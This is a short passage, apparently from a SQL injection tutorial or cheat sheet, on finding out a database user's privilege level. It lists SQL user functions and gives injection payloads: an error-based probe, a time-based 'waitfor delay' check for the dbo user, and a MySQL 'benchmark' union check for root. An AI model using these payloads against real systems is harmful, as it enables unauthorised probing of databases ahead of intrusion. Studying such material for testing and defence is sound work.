 d) Finding out user privilege level There are several SQL99 built-in scalar functions that will work in most SQL implementations: user   or  current_user session_user system_user '  and 1 in  ( select   user  )  -- ';  if   user  ='dbo'  waitfor   delay  ' 0:0:5  ' -- ' union select if( user() like 'root@%', benchmark(50000,sha1('test')), 'false' ); 